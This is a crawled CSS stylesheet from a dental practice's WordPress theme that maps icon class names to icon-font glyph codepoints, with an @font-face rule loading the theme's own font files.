.icon-ultimate-opt:before{content:"\ee65";}
.icon-ultimate-checkbox-checked:before{content:"\ee66";}
.icon-ultimate-checkbox-unchecked:before{content:"\ee67";}
.icon-ultimate-checkbox-partial:before{content:"\ee68";}
.icon-ultimate-square:before{content:"\ee69";}
.icon-ultimate-triangle:before{content:"\ee6a";}
.icon-ultimate-triangle2:before{content:"\ee6b";}
.icon-ultimate-diamond3:before{content:"\ee6c";}
.icon-ultimate-diamond4:before{content:"\ee6d";}
.icon-ultimate-checkbox-checked2:before{content:"\ee6e";}
.icon-ultimate-checkbox-unchecked2:before{content:"\ee6f";}
.icon-ultimate-checkbox-partial2:before{content:"\ee70";}
.icon-ultimate-radio-checked:before{content:"\ee71";}
.icon-ultimate-radio-checked2:before{content:"\ee72";}
.icon-ultimate-radio-unchecked:before{content:"\ee73";}
.icon-ultimate-toggle-on:before{content:"\ee74";}
.icon-ultimate-toggle-off:before{content:"\ee75";}
.icon-ultimate-checkmark-circle:before{content:"\ee76";}
.icon-ultimate-circle:before{content:"\ee77";}
.icon-ultimate-circle2:before{content:"\ee78";}
.icon-ultimate-circles:before{content:"\ee79";}
.icon-ultimate-circles2:before{content:"\ee7a";}
.icon-ultimate-crop:before{content:"\ee7b";}
.icon-ultimate-crop2:before{content:"\ee7c";}
.icon-ultimate-make-group:before{content:"\ee7d";}
.icon-ultimate-ungroup:before{content:"\ee7e";}
.icon-ultimate-vector:before{content:"\ee7f";}
.icon-ultimate-vector2:before{content:"\ee80";}
.icon-ultimate-rulers:before{content:"\ee81";}
.icon-ultimate-ruler:before{content:"\ee82";}
.icon-ultimate-pencil-ruler:before{content:"\ee83";}
.icon-ultimate-scissors:before{content:"\ee84";}
.icon-ultimate-scissors2:before{content:"\ee85";}
.icon-ultimate-scissors3:before{content:"\ee86";}
.icon-ultimate-haircut:before{content:"\ee87";}
.icon-ultimate-comb:before{content:"\ee88";}
.icon-ultimate-filter:before{content:"\ee89";}
.icon-ultimate-filter2:before{content:"\ee8a";}
.icon-ultimate-filter3:before{content:"\ee8b";}
.icon-ultimate-filter4:before{content:"\ee8c";}
.icon-ultimate-font:before{content:"\ee8d";}
.icon-ultimate-ampersand:before{content:"\ee8e";}
.icon-ultimate-ligature:before{content:"\ee8f";}
.icon-ultimate-ligature2:before{content:"\ee90";}
.icon-ultimate-font-size:before{content:"\ee91";}
.icon-ultimate-typography:before{content:"\ee92";}
.icon-ultimate-text-height:before{content:"\ee93";}
.icon-ultimate-text-width:before{content:"\ee94";}
.icon-ultimate-height2:before{content:"\ee95";}
.icon-ultimate-width:before{content:"\ee96";}
.icon-ultimate-bold:before{content:"\ee97";}
.icon-ultimate-underline:before{content:"\ee98";}
.icon-ultimate-italic:before{content:"\ee99";}
.icon-ultimate-strikethrough:before{content:"\ee9a";}
.icon-ultimate-strikethrough2:before{content:"\ee9b";}
.icon-ultimate-font-size2:before{content:"\ee9c";}
.icon-ultimate-bold2:before{content:"\ee9d";}
.icon-ultimate-underline2:before{content:"\ee9e";}
.icon-ultimate-italic2:before{content:"\ee9f";}
.icon-ultimate-strikethrough3:before{content:"\eea0";}
.icon-ultimate-omega:before{content:"\eea1";}
.icon-ultimate-sigma:before{content:"\eea2";}
.icon-ultimate-nbsp:before{content:"\eea3";}
.icon-ultimate-page-break:before{content:"\eea4";}
.icon-ultimate-page-break2:before{content:"\eea5";}
.icon-ultimate-superscript:before{content:"\eea6";}
.icon-ultimate-subscript:before{content:"\eea7";}
.icon-ultimate-superscript2:before{content:"\eea8";}
.icon-ultimate-subscript2:before{content:"\eea9";}
.icon-ultimate-text-color:before{content:"\eeaa";}
.icon-ultimate-highlight:before{content:"\eeab";}
.icon-ultimate-pagebreak:before{content:"\eeac";}
.icon-ultimate-clear-formatting:before{content:"\eead";}
.icon-ultimate-table:before{content:"\eeae";}
.icon-ultimate-table2:before{content:"\eeaf";}
.icon-ultimate-insert-template:before{content:"\eeb0";}
.icon-ultimate-pilcrow:before{content:"\eeb1";}
.icon-ultimate-ltr:before{content:"\eeb2";}
.icon-ultimate-rtl:before{content:"\eeb3";}
.icon-ultimate-ltr2:before{content:"\eeb4";}
.icon-ultimate-rtl2:before{content:"\eeb5";}
.icon-ultimate-section:before{content:"\eeb6";}
.icon-ultimate-paragraph-left:before{content:"\eeb7";}
.icon-ultimate-paragraph-center:before{content:"\eeb8";}
.icon-ultimate-paragraph-right:before{content:"\eeb9";}
.icon-ultimate-paragraph-justify:before{content:"\eeba";}
.icon-ultimate-paragraph-left2:before{content:"\eebb";}
.icon-ultimate-paragraph-center2:before{content:"\eebc";}
.icon-ultimate-paragraph-right2:before{content:"\eebd";}
.icon-ultimate-paragraph-justify2:before{content:"\eebe";}
.icon-ultimate-indent-increase:before{content:"\eebf";}
.icon-ultimate-indent-decrease:before{content:"\eec0";}
.icon-ultimate-paragraph-left3:before{content:"\eec1";}
.icon-ultimate-paragraph-center3:before{content:"\eec2";}
.icon-ultimate-paragraph-right3:before{content:"\eec3";}
.icon-ultimate-paragraph-justify3:before{content:"\eec4";}
.icon-ultimate-indent-increase2:before{content:"\eec5";}
.icon-ultimate-indent-decrease2:before{content:"\eec6";}
.icon-ultimate-share:before{content:"\eec7";}
.icon-ultimate-share2:before{content:"\eec8";}
.icon-ultimate-new-tab:before{content:"\eec9";}
.icon-ultimate-new-tab2:before{content:"\eeca";}
.icon-ultimate-popout:before{content:"\eecb";}
.icon-ultimate-embed:before{content:"\eecc";}
.icon-ultimate-embed2:before{content:"\eecd";}
.icon-ultimate-markup:before{content:"\eece";}
.icon-ultimate-regexp:before{content:"\eecf";}
.icon-ultimate-regexp2:before{content:"\eed0";}
.icon-ultimate-code:before{content:"\eed1";}
.icon-ultimate-circle-css:before{content:"\eed2";}
.icon-ultimate-circle-code:before{content:"\eed3";}
.icon-ultimate-terminal:before{content:"\eed4";}
.icon-ultimate-unicode:before{content:"\eed5";}
.icon-ultimate-seven-segment-0:before{content:"\eed6";}
.icon-ultimate-seven-segment-1:before{content:"\eed7";}
.icon-ultimate-seven-segment-2:before{content:"\eed8";}
.icon-ultimate-seven-segment-3:before{content:"\eed9";}
.icon-ultimate-seven-segment-4:before{content:"\eeda";}
.icon-ultimate-seven-segment-5:before{content:"\eedb";}
.icon-ultimate-seven-segment-6:before{content:"\eedc";}
.icon-ultimate-seven-segment-7:before{content:"\eedd";}
.icon-ultimate-seven-segment-8:before{content:"\eede";}
.icon-ultimate-seven-segment-9:before{content:"\eedf";}
.icon-ultimate-share3:before{content:"\eee0";}
.icon-ultimate-share4:before{content:"\eee1";}
.icon-ultimate-mail:before{content:"\eee2";}
.icon-ultimate-mail2:before{content:"\eee3";}
.icon-ultimate-mail3:before{content:"\eee4";}
.icon-ultimate-mail4:before{content:"\eee5";}
.icon-ultimate-amazon:before{content:"\eee6";}
.icon-ultimate-google:before{content:"\eee7";}
.icon-ultimate-google2:before{content:"\eee8";}
.icon-ultimate-google3:before{content:"\eee9";}
.icon-ultimate-google-plus:before{content:"\eeea";}
.icon-ultimate-google-plus2:before{content:"\eeeb";}
.icon-ultimate-google-plus3:before{content:"\eeec";}
.icon-ultimate-hangouts:before{content:"\eeed";}
.icon-ultimate-google-drive:before{content:"\eeee";}
.icon-ultimate-facebook:before{content:"\eeef";}
.icon-ultimate-facebook2:before{content:"\eef0";}
.icon-ultimate-instagram:before{content:"\eef1";}
.icon-ultimate-whatsapp:before{content:"\eef2";}
.icon-ultimate-spotify:before{content:"\eef3";}
.icon-ultimate-telegram:before{content:"\eef4";}
.icon-ultimate-twitter:before{content:"\eef5";}
.icon-ultimate-vine:before{content:"\eef6";}
.icon-ultimate-vk:before{content:"\eef7";}
.icon-ultimate-renren:before{content:"\eef8";}
.icon-ultimate-sina-weibo:before{content:"\eef9";}
.icon-ultimate-rss:before{content:"\eefa";}
.icon-ultimate-rss2:before{content:"\eefb";}
.icon-ultimate-youtube:before{content:"\eefc";}
.icon-ultimate-youtube2:before{content:"\eefd";}
.icon-ultimate-twitch:before{content:"\eefe";}
.icon-ultimate-vimeo:before{content:"\eeff";}
.icon-ultimate-vimeo2:before{content:"\ef00";}
.icon-ultimate-lanyrd:before{content:"\ef01";}
.icon-ultimate-flickr:before{content:"\ef02";}
.icon-ultimate-flickr2:before{content:"\ef03";}
.icon-ultimate-flickr3:before{content:"\ef04";}
.icon-ultimate-flickr4:before{content:"\ef05";}
.icon-ultimate-dribbble:before{content:"\ef06";}
.icon-ultimate-behance:before{content:"\ef07";}
.icon-ultimate-behance2:before{content:"\ef08";}
.icon-ultimate-deviantart:before{content:"\ef09";}
.icon-ultimate-500px:before{content:"\ef0a";}
.icon-ultimate-steam:before{content:"\ef0b";}
.icon-ultimate-steam2:before{content:"\ef0c";}
.icon-ultimate-dropbox:before{content:"\ef0d";}
.icon-ultimate-onedrive:before{content:"\ef0e";}
.icon-ultimate-github:before{content:"\ef0f";}
.icon-ultimate-npm:before{content:"\ef10";}
.icon-ultimate-basecamp:before{content:"\ef11";}
.icon-ultimate-trello:before{content:"\ef12";}
.icon-ultimate-wordpress:before{content:"\ef13";}
.icon-ultimate-joomla:before{content:"\ef14";}
.icon-ultimate-ello:before{content:"\ef15";}
.icon-ultimate-blogger:before{content:"\ef16";}
.icon-ultimate-blogger2:before{content:"\ef17";}
.icon-ultimate-tumblr:before{content:"\ef18";}
.icon-ultimate-tumblr2:before{content:"\ef19";}
.icon-ultimate-yahoo:before{content:"\ef1a";}
.icon-ultimate-yahoo2:before{content:"\ef1b";}
.icon-ultimate-tux:before{content:"\ef1c";}
.icon-ultimate-appleinc:before{content:"\ef1d";}
.icon-ultimate-finder:before{content:"\ef1e";}
.icon-ultimate-android:before{content:"\ef1f";}
.icon-ultimate-windows:before{content:"\ef20";}
.icon-ultimate-windows8:before{content:"\ef21";}
.icon-ultimate-soundcloud:before{content:"\ef22";}
.icon-ultimate-soundcloud2:before{content:"\ef23";}
.icon-ultimate-skype:before{content:"\ef24";}
.icon-ultimate-reddit:before{content:"\ef25";}
.icon-ultimate-hackernews:before{content:"\ef26";}
.icon-ultimate-wikipedia:before{content:"\ef27";}
.icon-ultimate-linkedin:before{content:"\ef28";}
.icon-ultimate-linkedin2:before{content:"\ef29";}
.icon-ultimate-lastfm:before{content:"\ef2a";}
.icon-ultimate-lastfm2:before{content:"\ef2b";}
.icon-ultimate-delicious:before{content:"\ef2c";}
.icon-ultimate-stumbleupon:before{content:"\ef2d";}
.icon-ultimate-stumbleupon2:before{content:"\ef2e";}
.icon-ultimate-stackoverflow:before{content:"\ef2f";}
.icon-ultimate-pinterest:before{content:"\ef30";}
.icon-ultimate-pinterest2:before{content:"\ef31";}
.icon-ultimate-xing:before{content:"\ef32";}
.icon-ultimate-xing2:before{content:"\ef33";}
.icon-ultimate-flattr:before{content:"\ef34";}
.icon-ultimate-foursquare:before{content:"\ef35";}
.icon-ultimate-yelp:before{content:"\ef36";}
.icon-ultimate-paypal:before{content:"\ef37";}
.icon-ultimate-chrome:before{content:"\ef38";}
.icon-ultimate-firefox:before{content:"\ef39";}
.icon-ultimate-IE:before{content:"\ef3a";}
.icon-ultimate-edge:before{content:"\ef3b";}
.icon-ultimate-safari:before{content:"\ef3c";}
.icon-ultimate-opera:before{content:"\ef3d";}
.icon-ultimate-file-pdf:before{content:"\ef3e";}
.icon-ultimate-file-openoffice:before{content:"\ef3f";}
.icon-ultimate-file-word:before{content:"\ef40";}
.icon-ultimate-file-excel:before{content:"\ef41";}
.icon-ultimate-libreoffice:before{content:"\ef42";}
.icon-ultimate-html-five:before{content:"\ef43";}
.icon-ultimate-html-five2:before{content:"\ef44";}
.icon-ultimate-css3:before{content:"\ef45";}
.icon-ultimate-git:before{content:"\ef46";}
.icon-ultimate-codepen:before{content:"\ef47";}
.icon-ultimate-svg:before{content:"\ef48";}
.icon-ultimate-IcoMoon:before{content:"\ef49";}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/css/icon-moon.css
body_size: 16037
content:
@font-face{font-family:'icomoon';src:url('../fonts/icomoon.eot?-rdmvgc');src:url('../fonts/icomoon.eot?#iefix-rdmvgc') format('embedded-opentype'),
url('../fonts/icomoon.woff?-rdmvgc') format('woff'),
url('../fonts/icomoon.ttf?-rdmvgc') format('truetype'),
url('../fonts/icomoon.svg?-rdmvgc#icomoon') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-solid-"], [class*=" icon-solid-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-solid-A-Z:before{content:"\e600";}
.icon-solid-Aa:before{content:"\e601";}
.icon-solid-Add-Bag:before{content:"\e602";}
.icon-solid-Add-Basket:before{content:"\e603";}
.icon-solid-Add-Cart:before{content:"\e604";}
.icon-solid-Add-File:before{content:"\e605";}
.icon-solid-Add-SpaceAfterParagraph:before{content:"\e606";}
.icon-solid-Add-SpaceBeforeParagraph:before{content:"\e607";}
.icon-solid-Add-User:before{content:"\e608";}
.icon-solid-Add-UserStar:before{content:"\e609";}
.icon-solid-Add-Window:before{content:"\e60a";}
.icon-solid-Add:before{content:"\e60b";}
.icon-solid-Address-Book:before{content:"\e60c";}
.icon-solid-Address-Book2:before{content:"\e60d";}
.icon-solid-Administrator:before{content:"\e60e";}
.icon-solid-Aerobics-2:before{content:"\e60f";}
.icon-solid-Aerobics-3:before{content:"\e610";}
.icon-solid-Aerobics:before{content:"\e611";}
.icon-solid-Affiliate:before{content:"\e612";}
.icon-solid-Aim:before{content:"\e613";}
.icon-solid-Air-Balloon:before{content:"\e614";}
.icon-solid-Airbrush:before{content:"\e615";}
.icon-solid-Airship:before{content:"\e616";}
.icon-solid-Alarm-Clock:before{content:"\e617";}
.icon-solid-Alarm-Clock2:before{content:"\e618";}
.icon-solid-Alarm:before{content:"\e619";}
.icon-solid-Alien-2:before{content:"\e61a";}
.icon-solid-Alien:before{content:"\e61b";}
.icon-solid-Aligator:before{content:"\e61c";}
.icon-solid-Align-Center:before{content:"\e61d";}
.icon-solid-Align-JustifyAll:before{content:"\e61e";}
.icon-solid-Align-JustifyCenter:before{content:"\e61f";}
.icon-solid-Align-JustifyLeft:before{content:"\e620";}
.icon-solid-Align-JustifyRight:before{content:"\e621";}
.icon-solid-Align-Left:before{content:"\e622";}
.icon-solid-Align-Right:before{content:"\e623";}
.icon-solid-Alpha:before{content:"\e624";}
.icon-solid-Ambulance:before{content:"\e625";}
.icon-solid-AMX:before{content:"\e626";}
.icon-solid-Anchor-2:before{content:"\e627";}
.icon-solid-Anchor:before{content:"\e628";}
.icon-solid-Android-Store:before{content:"\e629";}
.icon-solid-Android:before{content:"\e62a";}
.icon-solid-Angel-Smiley:before{content:"\e62b";}
.icon-solid-Angel:before{content:"\e62c";}
.icon-solid-Angry:before{content:"\e62d";}
.icon-solid-Apple-Bite:before{content:"\e62e";}
.icon-solid-Apple-Store:before{content:"\e62f";}
.icon-solid-Apple:before{content:"\e630";}
.icon-solid-Approved-Window:before{content:"\e631";}
.icon-solid-Aquarius-2:before{content:"\e632";}
.icon-solid-Aquarius:before{content:"\e633";}
.icon-solid-Archery-2:before{content:"\e634";}
.icon-solid-Archery:before{content:"\e635";}
.icon-solid-Argentina:before{content:"\e636";}
.icon-solid-Aries-2:before{content:"\e637";}
.icon-solid-Aries:before{content:"\e638";}
.icon-solid-Army-Key:before{content:"\e639";}
.icon-solid-Arrow-Around:before{content:"\e63a";}
.icon-solid-Arrow-Back3:before{content:"\e63b";}
.icon-solid-Arrow-Back:before{content:"\e63c";}
.icon-solid-Arrow-Back2:before{content:"\e63d";}
.icon-solid-Arrow-Barrier:before{content:"\e63e";}
.icon-solid-Arrow-Circle:before{content:"\e63f";}
.icon-solid-Arrow-Cross:before{content:"\e640";}
.icon-solid-Arrow-Down:before{content:"\e641";}
.icon-solid-Arrow-Down2:before{content:"\e642";}
.icon-solid-Arrow-Down3:before{content:"\e643";}
.icon-solid-Arrow-DowninCircle:before{content:"\e644";}
.icon-solid-Arrow-Fork:before{content:"\e645";}
.icon-solid-Arrow-Forward:before{content:"\e646";}
.icon-solid-Arrow-Forward2:before{content:"\e647";}
.icon-solid-Arrow-From:before{content:"\e648";}
.icon-solid-Arrow-Inside:before{content:"\e649";}
.icon-solid-Arrow-Inside45:before{content:"\e64a";}
.icon-solid-Arrow-InsideGap:before{content:"\e64b";}
.icon-solid-Arrow-InsideGap45:before{content:"\e64c";}
.icon-solid-Arrow-Into:before{content:"\e64d";}
.icon-solid-Arrow-Join:before{content:"\e64e";}
.icon-solid-Arrow-Junction:before{content:"\e64f";}
.icon-solid-Arrow-Left:before{content:"\e650";}
.icon-solid-Arrow-Left2:before{content:"\e651";}
.icon-solid-Arrow-LeftinCircle:before{content:"\e652";}
.icon-solid-Arrow-Loop:before{content:"\e653";}
.icon-solid-Arrow-Merge:before{content:"\e654";}
.icon-solid-Arrow-Mix:before{content:"\e655";}
.icon-solid-Arrow-Next:before{content:"\e656";}
.icon-solid-Arrow-OutLeft:before{content:"\e657";}
.icon-solid-Arrow-OutRight:before{content:"\e658";}
.icon-solid-Arrow-Outside:before{content:"\e659";}
.icon-solid-Arrow-Outside45:before{content:"\e65a";}
.icon-solid-Arrow-OutsideGap:before{content:"\e65b";}
.icon-solid-Arrow-OutsideGap45:before{content:"\e65c";}
.icon-solid-Arrow-Over:before{content:"\e65d";}
.icon-solid-Arrow-Refresh:before{content:"\e65e";}
.icon-solid-Arrow-Refresh2:before{content:"\e65f";}
.icon-solid-Arrow-Right:before{content:"\e660";}
.icon-solid-Arrow-Right2:before{content:"\e661";}
.icon-solid-Arrow-RightinCircle:before{content:"\e662";}
.icon-solid-Arrow-Shuffle:before{content:"\e663";}
.icon-solid-Arrow-Squiggly:before{content:"\e664";}
.icon-solid-Arrow-Through:before{content:"\e665";}
.icon-solid-Arrow-To:before{content:"\e666";}
.icon-solid-Arrow-TurnLeft:before{content:"\e667";}
.icon-solid-Arrow-TurnRight:before{content:"\e668";}
.icon-solid-Arrow-Up:before{content:"\e669";}
.icon-solid-Arrow-Up2:before{content:"\e66a";}
.icon-solid-Arrow-Up3:before{content:"\e66b";}
.icon-solid-Arrow-UpinCircle:before{content:"\e66c";}
.icon-solid-Arrow-XLeft:before{content:"\e66d";}
.icon-solid-Arrow-XRight:before{content:"\e66e";}
.icon-solid-Ask:before{content:"\e66f";}
.icon-solid-Assistant:before{content:"\e670";}
.icon-solid-Astronaut:before{content:"\e671";}
.icon-solid-At-Sign:before{content:"\e672";}
.icon-solid-ATM:before{content:"\e673";}
.icon-solid-Atom:before{content:"\e674";}
.icon-solid-Audio:before{content:"\e675";}
.icon-solid-Auto-Flash:before{content:"\e676";}
.icon-solid-Autumn:before{content:"\e677";}
.icon-solid-Baby-Clothes:before{content:"\e678";}
.icon-solid-Baby-Clothes2:before{content:"\e679";}
.icon-solid-Baby-Cry:before{content:"\e67a";}
.icon-solid-Baby:before{content:"\e67b";}
.icon-solid-Back2:before{content:"\e67c";}
.icon-solid-Back-Media:before{content:"\e67d";}
.icon-solid-Back-Music:before{content:"\e67e";}
.icon-solid-Back:before{content:"\e67f";}
.icon-solid-Background:before{content:"\e680";}
.icon-solid-Bacteria:before{content:"\e681";}
.icon-solid-Bag-Coins:before{content:"\e682";}
.icon-solid-Bag-Items:before{content:"\e683";}
.icon-solid-Bag-Quantity:before{content:"\e684";}
.icon-solid-Bag:before{content:"\e685";}
.icon-solid-Bakelite:before{content:"\e686";}
.icon-solid-Ballet-Shoes:before{content:"\e687";}
.icon-solid-Balloon:before{content:"\e688";}
.icon-solid-Banana:before{content:"\e689";}
.icon-solid-Band-Aid:before{content:"\e68a";}
.icon-solid-Bank:before{content:"\e68b";}
.icon-solid-Bar-Chart:before{content:"\e68c";}
.icon-solid-Bar-Chart2:before{content:"\e68d";}
.icon-solid-Bar-Chart3:before{content:"\e68e";}
.icon-solid-Bar-Chart4:before{content:"\e68f";}
.icon-solid-Bar-Chart5:before{content:"\e690";}
.icon-solid-Bar-Code:before{content:"\e691";}
.icon-solid-Barricade-2:before{content:"\e692";}
.icon-solid-Barricade:before{content:"\e693";}
.icon-solid-Baseball:before{content:"\e694";}
.icon-solid-Basket-Ball:before{content:"\e695";}
.icon-solid-Basket-Coins:before{content:"\e696";}
.icon-solid-Basket-Items:before{content:"\e697";}
.icon-solid-Basket-Quantity:before{content:"\e698";}
.icon-solid-Bat-2:before{content:"\e699";}
.icon-solid-Bat:before{content:"\e69a";}
.icon-solid-Bathrobe:before{content:"\e69b";}
.icon-solid-Batman-Mask:before{content:"\e69c";}
.icon-solid-Battery-0:before{content:"\e69d";}
.icon-solid-Battery-25:before{content:"\e69e";}
.icon-solid-Battery-50:before{content:"\e69f";}
.icon-solid-Battery-75:before{content:"\e6a0";}
.icon-solid-Battery-100:before{content:"\e6a1";}
.icon-solid-Battery-Charge:before{content:"\e6a2";}
.icon-solid-Bear:before{content:"\e6a3";}
.icon-solid-Beard-2:before{content:"\e6a4";}
.icon-solid-Beard-3:before{content:"\e6a5";}
.icon-solid-Beard:before{content:"\e6a6";}
.icon-solid-Bebo:before{content:"\e6a7";}
.icon-solid-Bee:before{content:"\e6a8";}
.icon-solid-Beer-Glass:before{content:"\e6a9";}
.icon-solid-Beer:before{content:"\e6aa";}
.icon-solid-Bell-2:before{content:"\e6ab";}
.icon-solid-Bell:before{content:"\e6ac";}
.icon-solid-Belt-2:before{content:"\e6ad";}
.icon-solid-Belt-3:before{content:"\e6ae";}
.icon-solid-Belt:before{content:"\e6af";}
.icon-solid-Berlin-Tower:before{content:"\e6b0";}
.icon-solid-Beta:before{content:"\e6b1";}
.icon-solid-Betvibes:before{content:"\e6b2";}
.icon-solid-Bicycle-2:before{content:"\e6b3";}
.icon-solid-Bicycle-3:before{content:"\e6b4";}
.icon-solid-Bicycle:before{content:"\e6b5";}
.icon-solid-Big-Bang:before{content:"\e6b6";}
.icon-solid-Big-Data:before{content:"\e6b7";}
.icon-solid-Bike-Helmet:before{content:"\e6b8";}
.icon-solid-Bikini:before{content:"\e6b9";}
.icon-solid-Bilk-Bottle2:before{content:"\e6ba";}
.icon-solid-Billing:before{content:"\e6bb";}
.icon-solid-Bing:before{content:"\e6bc";}
.icon-solid-Binocular:before{content:"\e6bd";}
.icon-solid-Bio-Hazard:before{content:"\e6be";}
.icon-solid-Biotech:before{content:"\e6bf";}
.icon-solid-Bird-DeliveringLetter:before{content:"\e6c0";}
.icon-solid-Bird:before{content:"\e6c1";}
.icon-solid-Birthday-Cake:before{content:"\e6c2";}
.icon-solid-Bisexual:before{content:"\e6c3";}
.icon-solid-Bishop:before{content:"\e6c4";}
.icon-solid-Bitcoin:before{content:"\e6c5";}
.icon-solid-Black-Cat:before{content:"\e6c6";}
.icon-solid-Blackboard:before{content:"\e6c7";}
.icon-solid-Blinklist:before{content:"\e6c8";}
.icon-solid-Block-Cloud:before{content:"\e6c9";}
.icon-solid-Block-Window:before{content:"\e6ca";}
.icon-solid-Blogger:before{content:"\e6cb";}
.icon-solid-Blood:before{content:"\e6cc";}
.icon-solid-Blouse:before{content:"\e6cd";}
.icon-solid-Blueprint:before{content:"\e6ce";}
.icon-solid-Board:before{content:"\e6cf";}
.icon-solid-Bodybuilding:before{content:"\e6d0";}
.icon-solid-Bold-Text:before{content:"\e6d1";}
.icon-solid-Bone:before{content:"\e6d2";}
.icon-solid-Bones:before{content:"\e6d3";}
.icon-solid-Book:before{content:"\e6d4";}
.icon-solid-Bookmark:before{content:"\e6d5";}
.icon-solid-Books-2:before{content:"\e6d6";}
.icon-solid-Books:before{content:"\e6d7";}
.icon-solid-Boom:before{content:"\e6d8";}
.icon-solid-Boot-2:before{content:"\e6d9";}
.icon-solid-Boot:before{content:"\e6da";}
.icon-solid-Bottom-ToTop:before{content:"\e6db";}
.icon-solid-Bow-2:before{content:"\e6dc";}
.icon-solid-Bow-3:before{content:"\e6dd";}
.icon-solid-Bow-4:before{content:"\e6de";}
.icon-solid-Bow-5:before{content:"\e6df";}
.icon-solid-Bow-6:before{content:"\e6e0";}
.icon-solid-Bow:before{content:"\e6e1";}
.icon-solid-Bowling-2:before{content:"\e6e2";}
.icon-solid-Bowling:before{content:"\e6e3";}
.icon-solid-Box2:before{content:"\e6e4";}
.icon-solid-Box-Close:before{content:"\e6e5";}
.icon-solid-Box-Full:before{content:"\e6e6";}
.icon-solid-Box-Open:before{content:"\e6e7";}
.icon-solid-Box-withFolders:before{content:"\e6e8";}
.icon-solid-Box:before{content:"\e6e9";}
.icon-solid-Boy:before{content:"\e6ea";}
.icon-solid-Bra:before{content:"\e6eb";}
.icon-solid-Brain-2:before{content:"\e6ec";}
.icon-solid-Brain-3:before{content:"\e6ed";}
.icon-solid-Brain:before{content:"\e6ee";}
.icon-solid-Brazil:before{content:"\e6ef";}
.icon-solid-Bread-2:before{content:"\e6f0";}
.icon-solid-Bread:before{content:"\e6f1";}
.icon-solid-Bridge:before{content:"\e6f2";}
.icon-solid-Brightkite:before{content:"\e6f3";}
.icon-solid-Broke-Link2:before{content:"\e6f4";}
.icon-solid-Broken-Link:before{content:"\e6f5";}
.icon-solid-Broom:before{content:"\e6f6";}
.icon-solid-Brush:before{content:"\e6f7";}
.icon-solid-Bucket:before{content:"\e6f8";}
.icon-solid-Bug:before{content:"\e6f9";}
.icon-solid-Building:before{content:"\e6fa";}
.icon-solid-Bulleted-List:before{content:"\e6fb";}
.icon-solid-Bus-2:before{content:"\e6fc";}
.icon-solid-Bus:before{content:"\e6fd";}
.icon-solid-Business-Man:before{content:"\e6fe";}
.icon-solid-Business-ManWoman:before{content:"\e6ff";}
.icon-solid-Business-Mens:before{content:"\e700";}
.icon-solid-Business-Woman:before{content:"\e701";}
.icon-solid-Butterfly:before{content:"\e702";}
.icon-solid-Button:before{content:"\e703";}
.icon-solid-Cable-Car:before{content:"\e704";}
.icon-solid-Cake:before{content:"\e705";}
.icon-solid-Calculator-2:before{content:"\e706";}
.icon-solid-Calculator-3:before{content:"\e707";}
.icon-solid-Calculator:before{content:"\e708";}
.icon-solid-Calendar-2:before{content:"\e709";}
.icon-solid-Calendar-3:before{content:"\e70a";}
.icon-solid-Calendar-4:before{content:"\e70b";}
.icon-solid-Calendar-Clock:before{content:"\e70c";}
.icon-solid-Calendar:before{content:"\e70d";}
.icon-solid-Camel:before{content:"\e70e";}
.icon-solid-Camera-2:before{content:"\e70f";}
.icon-solid-Camera-3:before{content:"\e710";}
.icon-solid-Camera-4:before{content:"\e711";}
.icon-solid-Camera-5:before{content:"\e712";}
.icon-solid-Camera-Back:before{content:"\e713";}
.icon-solid-Camera:before{content:"\e714";}
.icon-solid-Can-2:before{content:"\e715";}
.icon-solid-Can:before{content:"\e716";}
.icon-solid-Canada:before{content:"\e717";}
.icon-solid-Cancer-2:before{content:"\e718";}
.icon-solid-Cancer-3:before{content:"\e719";}
.icon-solid-Cancer:before{content:"\e71a";}
.icon-solid-Candle:before{content:"\e71b";}
.icon-solid-Candy-Cane:before{content:"\e71c";}
.icon-solid-Candy:before{content:"\e71d";}
.icon-solid-Cannon:before{content:"\e71e";}
.icon-solid-Cap-2:before{content:"\e71f";}
.icon-solid-Cap-3:before{content:"\e720";}
.icon-solid-Cap-Smiley:before{content:"\e721";}
.icon-solid-Cap:before{content:"\e722";}
.icon-solid-Capricorn-2:before{content:"\e723";}
.icon-solid-Capricorn:before{content:"\e724";}
.icon-solid-Car-2:before{content:"\e725";}
.icon-solid-Car-3:before{content:"\e726";}
.icon-solid-Car-Coins:before{content:"\e727";}
.icon-solid-Car-Items:before{content:"\e728";}
.icon-solid-Car-Wheel:before{content:"\e729";}
.icon-solid-Car:before{content:"\e72a";}
.icon-solid-Cardigan:before{content:"\e72b";}
.icon-solid-Cardiovascular:before{content:"\e72c";}
.icon-solid-Cart-Quantity:before{content:"\e72d";}
.icon-solid-Casette-Tape:before{content:"\e72e";}
.icon-solid-Cash-Register:before{content:"\e72f";}
.icon-solid-Cash-register2:before{content:"\e730";}
.icon-solid-Castle:before{content:"\e731";}
.icon-solid-Cat:before{content:"\e732";}
.icon-solid-Cathedral:before{content:"\e733";}
.icon-solid-Cauldron:before{content:"\e734";}
.icon-solid-CD-2:before{content:"\e735";}
.icon-solid-CD-Cover:before{content:"\e736";}
.icon-solid-CD:before{content:"\e737";}
.icon-solid-Cello:before{content:"\e738";}
.icon-solid-Celsius:before{content:"\e739";}
.icon-solid-Chacked-Flag:before{content:"\e73a";}
.icon-solid-Chair:before{content:"\e73b";}
.icon-solid-Charger:before{content:"\e73c";}
.icon-solid-Check-2:before{content:"\e73d";}
.icon-solid-Check:before{content:"\e73e";}
.icon-solid-Checked-User:before{content:"\e73f";}
.icon-solid-Checkmate:before{content:"\e740";}
.icon-solid-Checkout-Bag:before{content:"\e741";}
.icon-solid-Checkout-Basket:before{content:"\e742";}
.icon-solid-Checkout:before{content:"\e743";}
.icon-solid-Cheese:before{content:"\e744";}
.icon-solid-Cheetah:before{content:"\e745";}
.icon-solid-Chef-Hat:before{content:"\e746";}
.icon-solid-Chef-Hat2:before{content:"\e747";}
.icon-solid-Chef:before{content:"\e748";}
.icon-solid-Chemical-2:before{content:"\e749";}
.icon-solid-Chemical-3:before{content:"\e74a";}
.icon-solid-Chemical-4:before{content:"\e74b";}
.icon-solid-Chemical-5:before{content:"\e74c";}
.icon-solid-Chemical:before{content:"\e74d";}
.icon-solid-Chess-Board:before{content:"\e74e";}
.icon-solid-Chess:before{content:"\e74f";}
.icon-solid-Chicken:before{content:"\e750";}
.icon-solid-Chile:before{content:"\e751";}
.icon-solid-Chimney:before{content:"\e752";}
